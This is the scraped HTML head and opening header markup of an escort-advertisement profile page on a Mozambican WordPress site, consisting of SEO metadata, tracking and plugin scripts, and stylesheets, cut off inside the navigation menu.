

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exoticmozambique.com/acompanhante/soraya-babe/
body_size: 21985
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQGZ2LL');</script>
<!-- End Google Tag Manager -->
    
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, target-densityDpi=device-dpi, user-scalable=no">
	<title>Soraya Babe - Acompanhantes Maputo e Putas de Moz – Exotic Mozambique Escorts</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="As garotas de programa mais irresistíveis estão aqui em Maputo, a cidade que nunca dorme, encontre aqui o seu momento de descontração e prazer e" />
	<link rel="canonical" href="https://www.exoticmozambique.com/acompanhante/soraya-babe/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Soraya Babe" />
	<meta property="og:description" content="As garotas de programa mais irresistíveis estão aqui em Maputo, a cidade que nunca dorme, encontre aqui o seu momento de descontração e prazer e" />
	<meta property="og:url" content="https://www.exoticmozambique.com/acompanhante/soraya-babe/" />
	<meta property="og:site_name" content="Acompanhantes Maputo e Putas de Moz – Exotic Mozambique Escorts" />
	<meta property="og:image" content="https://www.exoticmozambique.com/wp-content/uploads/2025/05/Exotic-Logo.png" />
	<meta property="og:image:width" content="674" />
	<meta property="og:image:height" content="160" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.exoticmozambique.com/acompanhante/soraya-babe/","url":"https://www.exoticmozambique.com/acompanhante/soraya-babe/","name":"Soraya Babe - Acompanhantes Maputo e Putas de Moz – Exotic Mozambique Escorts","isPartOf":{"@id":"https://www.exoticmozambique.com/#website"},"datePublished":"2022-06-08T07:10:49+00:00","description":"As garotas de programa mais irresistíveis estão aqui em Maputo, a cidade que nunca dorme, encontre aqui o seu momento de descontração e prazer e","breadcrumb":{"@id":"https://www.exoticmozambique.com/acompanhante/soraya-babe/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.exoticmozambique.com/acompanhante/soraya-babe/"]}]},{"@type":"BreadcrumbList","@id":"https://www.exoticmozambique.com/acompanhante/soraya-babe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Exotic Mozambique","item":"https://www.exoticmozambique.com/"},{"@type":"ListItem","position":2,"name":"Acompanhante","item":"https://www.exoticmozambique.com/acompanhante/"},{"@type":"ListItem","position":3,"name":"Soraya Babe"}]},{"@type":"WebSite","@id":"https://www.exoticmozambique.com/#website","url":"https://www.exoticmozambique.com/","name":"Acompanhantes Maputo e Putas de Moz – Exotic Mozambique Escorts","description":"Escorts in Mozambique","publisher":{"@id":"https://www.exoticmozambique.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.exoticmozambique.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.exoticmozambique.com/#organization","name":"Exotic Mozambique","url":"https://www.exoticmozambique.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.exoticmozambique.com/#/schema/logo/image/","url":"https://www.exoticmozambique.com/wp-content/uploads/2022/01/logo.png","contentUrl":"https://www.exoticmozambique.com/wp-content/uploads/2022/01/logo.png","width":360,"height":360,"caption":"Exotic Mozambique"},"image":{"@id":"https://www.exoticmozambique.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<!-- www.exoticmozambique.com is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="exoti-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='nta-css-tele-popup-css' href='https://www.exoticmozambique.com/wp-content/plugins/ninjateam-telegram/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='escortwp-child-css' href='https://www.exoticmozambique.com/wp-content/themes/escortwp2022/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-file-css' href='https://www.exoticmozambique.com/wp-content/themes/escortwp2022-child/style.css?ver=1763539322' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.exoticmozambique.com/wp-content/themes/escortwp2022/css/icon-font/style.css?ver=1763539322' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.exoticmozambique.com/wp-content/themes/escortwp2022/css/responsive.css?ver=1763539322' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.exoticmozambique.com/wp-content/themes/escortwp2022/css/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.exoticmozambique.com/wp-content/themes/escortwp2022/css/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://www.exoticmozambique.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.exoticmozambique.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.exoticmozambique.com/wp-content/themes/escortwp2022-child/js/custom-script.js?ver=6.8.3" id="custom-script-js"></script>
<script type="text/javascript" src="https://www.exoticmozambique.com/wp-content/themes/escortwp2022/js/select2.min.js?ver=6.8.3" id="select2-js"></script>
<script type="text/javascript" src="https://www.exoticmozambique.com/wp-content/themes/escortwp2022/js/dolceescort.js?ver=1763539322" id="dolcejs-js"></script>
<script type="text/javascript" src="https://www.exoticmozambique.com/wp-content/themes/escortwp2022/js/js.cookie.js?ver=6.8.3" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.exoticmozambique.com/wp-content/themes/escortwp2022/js/jquery.uploadifive.min.js?ver=6.8.3" id="jquery-uploadifive-js"></script>
<script type="text/javascript" src="https://www.exoticmozambique.com/wp-content/themes/escortwp2022/js/jquery.mobile.custom.min.js?ver=6.8.3" id="jquery-mobile-custom-js"></script>
<script type="text/javascript" src="https://www.exoticmozambique.com/wp-content/themes/escortwp2022/js/checkator.jquery.js?ver=6.8.3" id="checkator-js"></script>
<script type="text/javascript" src="https://www.exoticmozambique.com/wp-content/themes/escortwp2022/js/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<link rel='shortlink' href='https://www.exoticmozambique.com/?p=428' />
<meta name="generator" content="performance-lab 4.0.0; plugins: ">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://www.exoticmozambique.com/wp-content/uploads/2021/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.exoticmozambique.com/wp-content/uploads/2021/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.exoticmozambique.com/wp-content/uploads/2021/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.exoticmozambique.com/wp-content/uploads/2021/12/cropped-favicon-270x270.png" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style>
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />

</head>


<body class="wp-singular acompanhante-template-default single single-acompanhante postid-428 wp-theme-escortwp2022 wp-child-theme-escortwp2022-child single-profile-page aa-prefix-exoti-">
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQGZ2LL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->





<header>

</header>













<header>
	<div class="header-top-bar">
		<div class="header_top_left">
	       <div class="mobile-menu-icon">
			<img src="https://www.exoticmozambique.com/wp-content/themes/escortwp2022-child/img/mobile-menu-icon.png"/>
			</div>
			
			
			<div class="mobile-login-icon">
			<img src="https://www.exoticmozambique.com/wp-content/themes/escortwp2022-child/img/login-icon.png"/>
			</div>
			
		
		
    			<div class="mobile-menu-div-content">
    			
    			<a href="#" class="close-menu">Close</a>
    			<h4 class="h-heading">Main Navigation</h4>
    			<ul class="slider-menu"><li id="menu-item-115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-115"><a href="https://www.exoticmozambique.com/">Casa</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-121"><a href="https://www.exoticmozambique.com/all-acompanhantes/">Todos os Acompanhantes</a>
<ul class="sub-menu">
